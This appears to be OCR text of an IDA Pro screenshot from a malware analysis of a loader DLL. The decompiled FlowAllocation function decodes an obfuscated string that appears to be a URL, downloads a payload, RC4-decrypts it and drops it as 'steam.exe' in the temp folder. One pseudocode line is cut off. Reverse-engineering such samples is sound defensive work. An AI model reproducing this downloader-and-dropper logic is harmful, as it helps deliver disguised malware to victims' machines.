 IDA - 41dbe7ac7b73_loader.dll /home/kali/Downloads/41dbe7ac7b73_loader.dll
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
RC4
_WriteMemcpy
_DeleteAPI
FlowAllocation
Run
InternetReadFile
InternetOpenUrlA
InternetOpenA
InternetCloseHandle
__do_global_dtors
__do_global_ctors
__main
__dyn_tls_init
__tlregdtor
Line 16 of 115, /Run
Graph overview
IDA View-A Pseudocode-A Hex View-1 Local Types Imports Exports
1 __int64 FlowAllocation()
2 {
3 char v1[272]; // [rsp+20h] [rbp-60h] BYREF
4 CHAR Buffer[268]; // [rsp+130h] [rbp+B0h] BYREF
5 unsigned int v3; // [rsp+23Ch] [rbp+1BCh] BYREF
6 _QWORD v4[5]; // [rsp+240h] [rbp+1C0h] BYREF
7 char v5[16]; // [rsp+268h] [rbp+1E8h] BYREF
8 HGLOBAL hMem; // [rsp+278h] [rbp+1F8h]
9
10 qmemcpy(v4, "2..*)`uu<36?)t);1;75.5t75?u;j<nn", 32);
11 v4[4] = '\x05bnm?imh';
12 strcpy(v5,
13 LoopForHook(v4, 49LL);
14 v3 = 0;
15 hMem = (HGLOBAL)IsBufferLoader(v4, &v3);
16 if ( !hMem || !v3 )
17 return 1LL;
18 WriteMemcpy(hMem, v3, "C:\\Users\\public\\Miyamizu_Mitsuha.yourname");
19 RC4(&unk_33E154020, 16LL, hMem, v3);
20 GetTempPathA(0x104u, Buffer);
21 sprintf(v1, "%ssteam.exe", Buffer);
22 WriteMemcpy(hMem, v3, v1);
23 GlobalFree(hMem);
24 DeleteAPI(v1);
25 return 0LL;
26 }
0000110D FlowAllocation:11 (33E151B0D)
Output
Using FLIRT signature: SEH for vc64 7-14
Propagating type information...
Function argument information has been propagated
lumina: Signature decryption failed with code: -2
The initial autoanalysis has been finished.
Python
AU: idle Down Disk: 11GB